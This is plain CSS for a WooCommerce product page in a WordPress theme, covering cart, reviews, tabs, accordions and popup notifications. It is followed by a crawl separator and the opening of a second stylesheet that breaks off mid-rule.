.product-page__wrapper .reset_variations--icon{
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid;
    border-radius: 100%;
    width: 16px;
    height: 16px;
    margin: 0 5px 0 0;
    font-style: normal;
}
.product-page__wrapper .reset_variations--icon:before{
    font-family: 'thegem-icons';
    content: '\e619';
    line-height: 0;
    font-size: 16px;
    margin: 0 0 0 -1px;
}

/*Product Page Right Column Cart*/
.product-page__wrapper form.cart:not(.variations_form){
    display: flex;
    flex-wrap: wrap;
}
.product-page__wrapper form.cart .single_variation_wrap{
    display: flex;
    flex-direction: column;
}
.product-page__wrapper form.cart .single_variation_wrap .woocommerce-variation{
    display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
}
.product-page__wrapper form.cart.single_variation_wrap .woocommerce-variation-availability,
.product-page__wrapper form.cart .single_variation_wrap .woocommerce-variation-availability:not(:empty){
    padding: 0;
    margin: 0 0 20px 15px;
}
.product-page__wrapper form.cart .woocommerce-variation-availability .stock{
    margin: 0;
    padding: 0;
}
.product-page__wrapper form.cart .woocommerce-variation-price{
    float: none;
    margin-bottom: 20px;
}
.product-page__wrapper form.cart .woocommerce-variation-price .price{
    margin: 0;
}
.product-page__wrapper form.cart .woocommerce-variation-add-to-cart{
    display: flex;
    flex-wrap: wrap;
}
.product-page__wrapper form.cart .quantity{
    display: flex;
    padding: 0;
    margin: 0 20px 10px 0;
    max-width: 120px;
    float: none;
    border-radius: 3px;
}
.product-page__wrapper form.cart .quantity.hidden{
    display: none;
}
.product-page__wrapper form.cart .quantity button,
.product-page__wrapper form.cart .quantity input{
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 38px;
    background-color: transparent;
    
    font-size: 21px;
    line-height: 38px;
}
.product-page__wrapper form.cart .quantity input{
    padding: 0 5px;
}
.product-page__wrapper form.cart .quantity button:before{
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 1px;
    height: 25px;
}
.product-page__wrapper form.cart .quantity button.minus:before{
    right: 0;
}
.product-page__wrapper form.cart .quantity button.plus:before{
    left: 0;
}
.product-page__wrapper form.cart .gem-button{
    margin-right: 10px;
}
.product-page__wrapper form.cart .yith-wcwl-add-to-wishlist .gem-button,
.product-page__wrapper form.cart .yith-wcwl-add-to-wishlist .gem-button:hover{
    background: transparent !important;
    border: 0 !important;
    border-radius: 0 !important;
}
.product-page__wrapper form.cart .yith-wcwl-add-to-wishlist .gem-button i.gem-print-icon{
    vertical-align: inherit;
}

/*Product Page Right Column Third party Buttons*/
.single-product-content-right .yith-ywraq-add-to-quote{
    display: block;
    width: 100%;
}
.single-product-content-right .yith-ywraq-add-to-quote a.ywraq-link,
.single-product-content-right .yith_ywraq_add_item_browse_message a{
    font-size: inherit !important;
    font-weight: inherit !important;
}
.single-product-content-right .yith-ywraq-add-to-quote img{
    display: none !important;
}
.single-product-content-right .yith-ywraq-add-to-quote{
    margin: 0 !important;
    padding: 0;
}
.single-product-content-right .yith-ywraq-add-to-quote a.button,
.single-product-content-right .compare.button{
    position: relative;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    white-space: nowrap;
    border: 0 none;
    vertical-align: middle;
    height: 40px;
    line-height: 40px;
    padding: 0 17px;
    margin: 10px 0;
    font-size: 14px !important;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    border-radius: 3px;
}

/*Product Page Right Column Size Guide*/
.product-page__wrapper .size-guide{
    display: flex;
    width: 100%;
    margin: 8px 0 0 0;
    padding: 0;
}

/*Product Page Right Column Meta & Socials*/
.product-page__wrapper .product-meta{
    display: flex;
    width: 100%;
    flex-direction: column;
    margin-top: 30px;
}
.product-page__wrapper .product-meta > div {
    margin-bottom: 10px;
}
.product-page__wrapper .product-meta > div:last-of-type{
    margin-bottom: 0;
}
.product-page__wrapper .product-meta .date-color{
    padding-right: 5px;
}
.product-page__wrapper .product-meta .post-tags-list a{
    margin-right: 10px;
}
.product-page__wrapper .product-meta .post-tags-list a:not(:first-child){
    margin-left: 10px;
}
.product-page__wrapper .socials-sharing{
    display: flex;
    width: 100%;
    margin: 0 -7px;
    padding: 5px 0 0 0;
}
.product-page__wrapper form.cart + .socials-sharing,
.product-page__wrapper .size-guide + .socials-sharing {
    margin-top: 25px;
}
.product-page__wrapper .socials-sharing .socials-item-title{
    display: flex;
    align-items: center;
    padding: 0 0 0 7px;
}
.product-page__wrapper .socials-sharing a{
    display: flex;
    align-items: center;
    padding: 0 7px;
    margin: 0;
}

/*Product Page Bottom Column*/
.product-page__bottom-column{
    position: relative;
    margin-top: 70px;
}

.product-page__bottom-column .product-content{
    margin-top: 70px;
}

.product-page__bottom-column .thegem-accordion__item-body .product-content{
    margin-top: 0;
}

.product-page__wrapper .single-product-content-bottom .woocommerce-tabs{
    margin: 0;
}

.product-page__wrapper .single-product-content{
    position: relative;
    display: flex;
    margin-bottom: 0;
    z-index: 0;
}
.product-page__wrapper .single-product-content > div{
    min-height: 100%;
    order: 0;
}

/*Product Page Attribute Table*/
.product-page__wrapper #thegem-additional_information table{
    width: 100%;
}
.product-page__wrapper #thegem-additional_information table th,
.product-page__wrapper #thegem-additional_information table td{
    border: 0;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
}
.product-page__wrapper #thegem-additional_information table td{
    width: 100%;
}
.product-page__wrapper #thegem-additional_information table th{
    padding-right: 55px;
    white-space: nowrap;
}

/*Product Page Woo reviews*/
.product-page__wrapper #thegem-reviews .woocommerce-Reviews {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    flex: auto;
    margin: 0 -21px;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews > div{
    position: relative;
    display: flex;
    flex-direction: column;
    width: 50%;
    margin: 0;
    padding: 0 21px;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews > div:last-of-type{
    width: 100%;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews #review_form_wrapper{
    padding-top: 0;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .woocommerce-Reviews-title,
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-reply-title{
    width: 100%;
    min-height: 55px;
    margin-top: 0;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-reply-title:before{
    display: none;
}

.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment_container{
    padding: 0;
    margin: 0 0 40px 0;
    background: transparent;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .review:last-of-type .comment_container{
    margin-bottom: 0;
}

.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment_container .meta {
    margin-top: 0;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment_container .woocommerce-review__author {
    text-transform: capitalize;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment_container .star-rating{
    margin: 7px 10px 0 0;
    font-size: 17px;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment_container .avatar{
    margin-top: 7px;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-text .description{
    padding-top: 10px;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form{
    display: flex;
    flex-direction: column;
    width: 100%;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form label{
    margin-bottom: 5px;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form .comment-form-rating label,
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .woocommerce-noreviews{
    margin: 0 0 5px 0;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form-comment{
    margin: 13px 0 0 0;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form-comment textarea{
    background-color: transparent;
    border-radius: 3px;
    max-height: 130px;
    padding: 10px 15px;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form-fields{
    display: flex;
    flex-direction: column;
    width: 100%;
    margin: 1.1em 0 0 0;
    padding: 0;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form-fields > div{
    margin: 0 0 1.1em;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form-fields > div:after{
    display: none;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form-fields > div input{
    background-color: transparent;
    border-radius: 3px;
    padding: 0 15px;
    max-height: 40px;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form .comment-form-cookies-consent{
    padding: 0;
    margin: 15px 0 0 0;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form .comment-form-cookies-consent .checkbox-sign{
    background-color: transparent;
    border-radius: 3px;
}

.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form-rating .stars span{
    display: flex;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form-rating .stars a {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15px;
    height: 15px;
    margin: 0 3px 0 0;
    padding: 0;
    font-size: 0;
    line-height: normal;
    overflow: visible;
    transition: all 0.3s linear;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form-rating .stars a:before {
    font-family: 'thegem-icons';
    content: "\e61a";
    font-size: 19px;
    position: absolute;
    float: none;
    left: 0;
    top: 0;
    color: #b6c6c9;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-form-rating .stars a.rating-on:before{
    color: #ffc107;
}

/*New Thegem one by one*/
.product-page__wrapper .thegem-one-by-one{
    display: flex;
    flex-direction: column;
}
.product-page__wrapper .thegem-one-by-one__container{
    padding: 0 21px;
}
.product-page__wrapper .thegem-one-by-one__item{
    padding: 60px 0;
}
.product-page__wrapper .thegem-one-by-one__item-title{
    margin-bottom: 2em;
}
.product-page__wrapper .thegem-one-by-one__item-title h4{
    padding: 0;
    margin: 0;
}
.product-page__wrapper .thegem-one-by-one__item--separator{
    border-top: 1px solid #dfe5e8;
}
.product-page__wrapper #thegem-description.thegem-one-by-one__item{
    padding: 60px 0 50px 0;
}
.product-page__wrapper #thegem-additional_information.thegem-one-by-one__item{
    padding: 60px 0;
}
.product-page__wrapper .thegem-tabs--vertical #thegem-additional_information.thegem-accordion__item-body{
    padding: 0;
}

/*Product Page Centered mode*/
.product-page__wrapper .single-product-content__back{
    padding-bottom: 70px;
}

.product-page__wrapper .single-product-content__overlay{
    position: absolute;
    top: -70px;
    left: calc(50% - 50vw);
    width: 100vw;
    height: calc(100% + 70px);
    padding: 0;
    margin: 0;
}
.product-page__wrapper .product-page__right-column-centered{
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    max-width: 480px;
    padding: 30px 40px 0 40px;
    margin: 0 auto;
}
@media (min-width: 1800px) {
    .product-page__wrapper .product-page__right-column.centered-mode--full .product-page__right-column-centered{
        max-width: 65%;
    }
}
.product-page__wrapper .product-page__right-column-centered .product-page__nav{
    position: absolute;
    z-index: 1;
}
.product-page__wrapper .product-page__right-column-centered .page-breadcrumbs{
    position: absolute;
    width: calc(100% - 80px);
    left: 0;
    top: -3px;
    min-height: auto !important;
    z-index: 0;
}
.product-page__wrapper .product-page__right-column-centered .product_title {
    width: 100%;
    text-align: center;
}
.product-page__wrapper .product-page__right-column-centered .woocommerce-product-rating,
.product-page__wrapper .product-page__right-column-centered .price,
.product-page__wrapper .product-page__right-column-centered .product-page__attribute,
.product-page__wrapper .product-page__right-column-centered .woocommerce-product-details__short-description,
.product-page__wrapper .product-page__right-column-centered form.cart .woocommerce-variation-add-to-cart,
.product-page__wrapper .product-page__right-column-centered form.cart .single_variation_wrap .woocommerce-variation,
.product-page__wrapper .product-page__right-column-centered .product-meta,
.product-page__wrapper .product-page__right-column-centered .socials-sharing,
.product-page__wrapper .product-page__right-column-centered .variations_form,
.product-page__wrapper .product-page__right-column-centered form.cart,
.product-page__wrapper .product-page__right-column-centered .size-guide,
.product-page__wrapper .product-page__right-column-centered .product-page__reset-variations{
    justify-content: center;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}
.product-page__wrapper .product-page__right-column-centered table.variations {
    width: 100%;
    margin: 0 auto;
}
.product-page__wrapper .product-page__right-column-centered table.variations td.label,
.product-page__wrapper .product-page__right-column-centered table.variations td.value{
    display: block;
    width: 100%;
    max-width: none;
    text-align: center;
    padding: 0;
    margin: 0;
}
.product-page__wrapper .product-page__right-column-centered table.variations td.value{
    padding: 5px 0 10px 0;
}
.product-page__wrapper .product-page__right-column-centered table.variations td.label label{
    line-height: inherit;
}
.product-page__wrapper .product-page__right-column-centered .thegem-combobox-wrap {
    margin: 0 auto;
}
.product-page__wrapper .product-page__right-column-centered .gem-attribute-selector .gem-attribute-options li{
    margin: 0 6px 12px 6px;
}
.product-page__wrapper .product-page__right-column-centered .product-meta + .socials-sharing{
    padding-top: 10px;
}


/*Product Page Combobox*/
.thegem-combobox-wrap {
    position: relative;
    width: 260px;
    z-index: 50;
}
/*
.panel.with-sidebar .thegem-combobox-wrap {
    max-width: 100%;
}
*/
.thegem-combobox-wrap select {
    opacity: 0;
    position: absolute;
    inset: 0;
}
.thegem-combobox-wrap .thegem-combobox {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
}
.thegem-combobox-wrap .thegem-combobox__trigger {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    min-height: 40px;
    padding: 0 40px 0 15px;
    border-radius: 3px;
    cursor: pointer;
    z-index: 1;
}
.thegem-combobox-wrap .thegem-combobox__trigger:after {
    content: '';
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 6px;
    height: 6px;
    top: 50%;
    margin-top: -2px;
    right: 15px;
    border-bottom: 1px solid;
    border-right: 1px solid;
    transform: rotate(45deg) translateY(-50%);
    transition: all .3s ease-in-out;
    transform-origin: 50% 0;
}
.thegem-combobox-wrap .thegem-combobox.opened .thegem-combobox__trigger:after {
    margin-top: 3px;
    transform: rotate(-135deg) translateY(-50%);
}
.thegem-combobox-wrap .thegem-combobox__options {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    margin: 0;
    border-radius: 3px;
    border-top: 0;
    transition: all .3s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
    overflow: hidden;
    z-index: 0;
}
.thegem-combobox-wrap .thegem-combobox.opened .thegem-combobox__options {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
}
.thegem-combobox-wrap .thegem-combobox__options-item {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    min-height: 40px;
    padding: 0 40px 0 15px;
    cursor: pointer;
    transition: all .3s linear;
}

/**Product Page Tabs/Accordions*/
.thegem-tabs {
    position: relative;
    display: flex;
    flex: auto;
}
.thegem-tabs--horizontal{
    flex-direction: column;
}

.thegem-tabs .thegem-accordion__item-title{
    display: none;
}
.thegem-tabs .thegem-accordion__item-body{
    padding-bottom: 0;
}

.thegem-tabs__nav{
    position: relative;
    display: flex;
}
.thegem-tabs--horizontal .thegem-tabs__nav{
    flex-direction: column;
}
.thegem-tabs--vertical .thegem-tabs__nav{
    min-width: 180px;
}
.thegem-tabs--vertical .thegem-tabs__body{
    max-width: calc(100% - 220px);
}

.thegem-tabs--vertical .thegem-tabs__nav--left{
    order: 0;
    padding: 0;
    margin: 0 40px 0 0;
}
.thegem-tabs--vertical .thegem-tabs__nav--right{
    order: 2;
    padding: 0 0 0 40px;
    margin: 0 0 0 40px;
}

.thegem-tabs__nav-list {
    display: flex;
}
.thegem-tabs--vertical .thegem-tabs__nav-list{
    flex-direction: column;
}
.thegem-tabs--horizontal .thegem-tabs__nav--left .thegem-tabs__nav-list{
    justify-content: flex-start;
    text-align: left;
}
.thegem-tabs--horizontal .thegem-tabs__nav--center .thegem-tabs__nav-list{
    justify-content: center;
    text-align: center;
}
.thegem-tabs--horizontal .thegem-tabs__nav--right .thegem-tabs__nav-list{
    justify-content: flex-end;
    text-align: right;
}

.thegem-tabs__nav-item{
    position: relative;
    display: flex;
    padding: 10px 0;
    
    cursor: pointer;
    transition: color 0.3s linear;
}
.thegem-tabs__nav-item:not(:first-child){
    margin-left: 40px;
}
.thegem-tabs--vertical .thegem-tabs__nav-item{
    display: flex;
    align-items: center;
    padding: 0;
    min-height: 45px;
    margin: 0;
}

.thegem-tabs__nav-item span,
.thegem-accordion__item-title span{
    position: relative;
    display: inline-block;
    pointer-events: none;
}
.thegem-tabs__nav-item sup,
.thegem-accordion__item-title sup{
    position: absolute;
    right: -20px;
    top: -5px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 18px;
    height: 18px;
    padding: 0;
    margin: 0;
    border-radius: 100%;
    text-align: center;
}
.thegem-tabs__nav-line{
    position: relative;
    display: flex;
    flex: auto;
    width: 100%;
    height: 1px;
}
.thegem-tabs__nav-slide {
    position: absolute;
    left: 0;
    top: -1px;
    width: auto;
    height: 2px;
}
.thegem-tabs--vertical .thegem-tabs__nav-line{
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
}
.thegem-tabs--vertical .thegem-tabs__nav-slide {
    position: absolute;
    top: 0;
    left: -1px;
    width: 2px;
    height: auto;
}
.thegem-tabs--vertical .thegem-tabs__nav--right .thegem-tabs__nav-line{
    left: 0;
    right: inherit;
}

.thegem-tabs__body{
    position: relative;
    display: flex;
    flex-direction: column;
    flex: auto;
    margin-top: 20px;
    width: 100%;
}
.thegem-tabs--vertical .thegem-tabs__body{
    margin-top: 0;
}
.thegem-tabs__body-item:not(.thegem-tabs__body-item--active) {
    display: none;
}
.thegem-tabs__body .thegem-accordion__item-title{
    display: none;
}

/*New Thegem Accordion*/
.thegem-accordion {
    position: relative;
    display: flex;
    flex-direction: column;
}
.thegem-accordion.thegem-accordion--next_to_gallery{
    margin-top: 30px;
}
.thegem-accordion__item{
    position: relative;
    display: flex;
    flex-direction: column;
}
.thegem-tabs .thegem-accordion__item--tab-view{
    border: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
    height: 100%;
}
.thegem-accordion__item-title{
    position: relative;
    display: flex;
    align-items: center;
    min-height: 50px;
    padding: 10px 0;
    
    cursor: pointer;
    transition: all 0.3s;
}
.thegem-accordion.thegem-accordion--below_gallery .thegem-accordion__item-title{
    min-height: 60px;
}
.thegem-accordion__item-title:after{
    content: '';
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 6px;
    height: 6px;
    top: 50%;
    right: 15px;
    border-bottom: 1px solid;
    border-right: 1px solid;
    transform: rotate(45deg) translateY(-50%);
    transition: all .3s ease-in-out;
    transform-origin: 50% 0;
}
.thegem-accordion__item--active:after{
    margin-top: 3px;
    transform: rotate(-135deg) translateY(-50%);
}
.thegem-accordion__item-body{
    display: none;
    width: 100%;
    padding: 20px 0 50px 0;
}
.thegem-accordion.thegem-accordion--next_to_gallery .thegem-accordion__item-body{
    max-height: 300px;
    padding: 20px 20px 40px 0;
    overflow: hidden;
    overflow-y: auto;
    
    mask-image: linear-gradient(to top, transparent 5px, #000 50px);
    -webkit-mask-image: linear-gradient(to top, transparent 5px, #000 50px);
}
.thegem-tabs.thegem-tabs--vertical .thegem-accordion__item-body{
    padding: 0;
}
.thegem-accordion__item-body::-webkit-scrollbar {
    width: 4px;
}
.thegem-accordion__item-body::-webkit-scrollbar-track {
    background-color: transparent;
}
.thegem-accordion__item-body::-webkit-scrollbar-thumb {
    background-color: rgba(223, 229, 232, 1);
    border-radius: 4px;
}
.thegem-accordion.thegem-accordion--next_to_gallery #thegem-reviews .woocommerce-Reviews > div{
    width: 100%;
}
.thegem-accordion.thegem-accordion--next_to_gallery #thegem-reviews .woocommerce-Reviews  #review_form_wrapper {
    padding-top: 45px;
    padding-bottom: 30px;
}

/*Popup notifications*/
.thegem-popup-notification-wrap .thegem-popup-notification {
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 200px;
    text-align: center;
    font-size: 16px;
    line-height: 2;
    background: linear-gradient(180deg, rgba(33, 34, 39, 0) 0%, rgba(33, 34, 39, 0.3) 100%);
    margin: 0 !important;
    z-index: 10000;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    -webkit-transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, transform;
    transition-property: opacity, visibility, transform, -webkit-transform;
    display: flex;
    justify-content: center;
}
.thegem-popup-notification-wrap .thegem-popup-notification.show {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}
@supports (-webkit-touch-callout: none) {
    .thegem-popup-notification-wrap .thegem-popup-notification {
        top: 0;
        bottom: initial;
        background: linear-gradient(0deg, rgba(33, 34, 39, 0) 0%, rgba(33, 34, 39, 0.3) 100%);
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px);
    }
}
.thegem-popup-notification-wrap .thegem-popup-notification .notification-message {
    max-width: 95%;
    position: absolute;
    bottom: 30px;
    color: inherit;
    padding: 12px 18px;
}
@supports (-webkit-touch-callout: none) {
    .thegem-popup-notification-wrap .thegem-popup-notification .notification-message {
        top: 30px;
        bottom: initial;
    }
}
.thegem-popup-notification-wrap .thegem-popup-notification .notification-message:before {
    content: "";
    font-family: "thegem-icons";
    font-weight: normal;
    font-style: normal;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-variant: normal;
    text-rendering: auto;
    line-height: 0.7;
    margin-right: 8px;
    font-size: 1.5em;
    vertical-align: middle;
}
.thegem-popup-notification-wrap .thegem-popup-notification .notification-message span.buttons {
    display: inline-block;
}
@media (max-width: 767px) {
    .thegem-popup-notification-wrap .thegem-popup-notification .notification-message span.buttons {
        width: 100%;
    }
    .thegem-popup-notification-wrap .thegem-popup-notification .notification-message span.buttons a.button:first-child {
        margin-left: 0;
    }
}
.thegem-popup-notification-wrap .thegem-popup-notification .notification-message a.button {
    width: fit-content;
    width: -webkit-fit-content;
    height: auto;
    font-size: 14px;
    line-height: 1;
    padding: 3px 15px 4px 15px;
    margin-left: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -webkit-appearance: none;
    transition: all 0.3s;
}

.product-page__wrapper .yith-wcwl-add-button .blockUI.blockOverlay,
.product-page__wrapper .yith-wcwl-wishlistexistsremove .blockUI.blockOverlay{
    display: none !important;
}

/*Elements title padding*/
body.woocommerce .product-page__elements-title {
    display: flex;
    width: 100%;
    padding-bottom: 25px;
    padding-top: 35px;
}

body.woocommerce .up-sells + .related-products .product-page__elements-title {
    padding-top: 25px;
}

body.woocommerce .related-products .product-page__elements-title > .container{
    padding-left: 21px;
    padding-right: 21px;
}

@media (min-width: 1212px){
    .thegem-tabs.thegem-tabs--vertical.thegem-tabs--fullwidth{
        max-width: 1212px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 21px;
        padding-right: 21px;
    }
    .thegem-tabs.thegem-tabs--horizontal.thegem-tabs--fullwidth .thegem-tabs__nav--center .thegem-tabs__nav-list,
    .thegem-tabs.thegem-tabs--horizontal.thegem-tabs--fullwidth .thegem-tabs__body{
        width: 100%;
        max-width: 1212px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 21px;
        padding-right: 21px;
    }
    .thegem-tabs.thegem-tabs--horizontal.thegem-tabs--fullwidth .thegem-tabs__nav--center .thegem-tabs__nav-item{
        width: calc(100% / 3);
        justify-content: center;
        text-align: center;
    }
    
    .thegem-accordion.thegem-accordion--fullwidth{
        max-width: 1212px;
        margin-right: auto;
        margin-left: auto;
        padding-left: 21px;
        padding-right: 21px;
    }
    .thegem-accordion.thegem-accordion--next_to_gallery.thegem-accordion--fullwidth{
        padding-left: 0;
        padding-right: 0;
    }
}

@media (max-width: 1199px){
    .row > .single-product-content-right,
    .row > .single-product-content-left{
        margin-top: 3em !important;
    }
    
    body.woocommerce .product-page__elements-title .row{
        margin-top: 0 !important;
    }
}

@media (max-width: 991px) {
    body.woocommerce .container-fullwidth{
        padding-left: 21px;
        padding-right: 21px;
    }
}

@media (max-width: 768px) {
    .product-page__wrapper .single-product-content{
        flex-wrap: wrap;
    }
    .product-page__wrapper .single-product-content-right {
        order: 2 !important;
    }
    .product-page__wrapper .product-page__right-column.centered-mode{
        height: auto !important;
    }
    .product-page__wrapper .product-page__right-column-centered{
        width: 100%;
        max-width: none;
    }
    
    .product-page__wrapper .single-product-content-bottom .woocommerce-tabs{
        margin: 0;
    }
    
    .product-page__wrapper #thegem-reviews .woocommerce-Reviews > div{
        width: 100%;
    }
    .product-page__wrapper #thegem-reviews .woocommerce-Reviews .woocommerce-Reviews-title,
    .product-page__wrapper #thegem-reviews .woocommerce-Reviews .comment-reply-title {
        min-height: auto;
    }
    .product-page__bottom-column{
        margin-top: 50px;
    }
    
    .product-page__wrapper #thegem-reviews .woocommerce-Reviews #review_form_wrapper{
        padding-top: 45px;
    }

    /*Huck for notification fix*/
    body.woocommerce-page #main.over-header {
        z-index: initial;
    }
}

@media (max-width: 767px) {
    .product-page__wrapper .product-page__right-column-centered{
        padding: 42px 21px !important;
    }
    
    .thegem-tabs .thegem-accordion__item-title{
        display: flex;
    }
    .thegem-tabs__nav{
        display: none;
    }
    .thegem-tabs__body{
        margin-top: 0;
    }
    
    .thegem-tabs--vertical .thegem-tabs__body{
        max-width: 100%;
    }
    
    .thegem-accordion__item-title{
        min-height: 50px;
    }
    
    .thegem-accordion__item-body,
    .thegem-tabs .thegem-accordion__item-body,
    .thegem-tabs.thegem-tabs--vertical .thegem-accordion__item-body,
    .product-page__wrapper .thegem-tabs--vertical #thegem-additional_information.thegem-accordion__item-body{
        padding: 20px 0 50px 0;
    }
    
    .thegem-combobox-wrap {
        max-width: none;
    }
    
    .product-page__wrapper form.cart .gem-button-position-inline{
        order: 3;
        width: 100%;
    }
    .product-page__wrapper form.cart .gem-button-position-inline button{
        width: 100%;
        margin: 20px 0 0 0;
    }
    .product-page__wrapper form.cart .yith-wcwl-add-to-wishlist{
        margin-left: auto;
    }
    .product-page__wrapper form.cart .quantity{
        max-width: none;
        width: calc(100% - 60px);
    }
    .product-page__wrapper form.cart .quantity input{
        width: calc(100% - 80px);
    }
}


--- FILE ---
content_type: text/css
request_url: https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-portfolio-products-extended.css?ver=6.9
body_size: 208291
content:
@charset "UTF-8";
.portfolio.extended-products-grid .portfolio-item .caption .product-bottom {
  padding: 0 0 0 0;
  display: block;
}

.portfolio.extended-products-grid .portfolio-item .caption .product-rating {
  margin-top: 0;
}

.portfolio.extended-products-grid .portfolio-item .caption .product-rating .empty-rating:before {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.portfolio.extended-products-grid .portfolio-item:hover .caption .product-rating .empty-rating:before,
.portfolio.extended-products-grid .portfolio-item.hover-effect .caption .product-rating .empty-rating:before {
  width: 90px;
}

.portfolio.extended-products-grid.hover-title .portfolio-item.product .product-labels,
.portfolio.extended-products-grid.hover-gradient .portfolio-item.product .product-labels,
.portfolio.extended-products-grid.hover-circular .portfolio-item.product .product-labels {
  -o-transition: opacity 0.25s ease-out 0.2s;
  -webkit-transition: opacity 0.25s ease-out 0.2s;
  transition: opacity 0.25s ease-out 0.2s;
}

.portfolio.extended-products-grid.hover-title .portfolio-item.product:hover .product-labels,
.portfolio.extended-products-grid.hover-title .portfolio-item.product.hover-effect .product-labels,
.portfolio.extended-products-grid.hover-gradient .portfolio-item.product:hover .product-labels,
.portfolio.extended-products-grid.hover-gradient .portfolio-item.product.hover-effect .product-labels,
.portfolio.extended-products-grid.hover-circular .portfolio-item.product:hover .product-labels,
.portfolio.extended-products-grid.hover-circular .portfolio-item.product.hover-effect .product-labels {
  opacity: 0;
  -o-transition: opacity 0.25s ease-out;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  z-index: 2;
}

.portfolio.extended-products-grid .portfolio-item .image-inner picture img {
  -o-object-fit: cover;
  object-fit: cover;
  height: 100%;
  left: 0;
  width: 100%;
  max-width: 100% !important;
}

.portfolio.extended-products-grid .portfolio-item.product.image-hover .image-inner img.image-hover {
  position: absolute;
  left: 100%;
  top: 0;
  -o-transition: all 0.25s ease-out;
  -webkit-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
}

.portfolio.extended-products-grid.hover-horizontal-sliding .portfolio-item:hover .image-inner picture img,
.portfolio.extended-products-grid.hover-horizontal-sliding .portfolio-item.hover-effect .image-inner picture img {
  webkit-transform: translate(0, 0) scale(1.12);
  transform: translate(0, 0) scale(1.12);
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}

.portfolio.extended-products-grid .portfolio-item.product.image-hover .image-inner picture img.image-hover {
  display: none;
}

.portfolio.extended-products-grid .portfolio-item.product.image-hover .image-inner picture img.image-hover.hover-fade {
  position: absolute;
  left: 0 !important;
  top: 0;
  opacity: 0;
  -o-transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}

.portfolio.products.extended-products-grid .portfolio-item.product.image-hover:hover .image-inner picture img.image-hover,
.portfolio.products.extended-products-grid .portfolio-item.product.image-hover.hover-effect .image-inner picture img.image-hover {
  left: 0 !important;
  opacity: 1;
}

.portfolio.extended-products-grid.hover-horizontal-sliding .portfolio-item.image-hover:hover .image .image-inner picture img,
.portfolio.extended-products-grid.hover-horizontal-sliding .portfolio-item.image-hover.hover-effect .image .image-inner picture img {
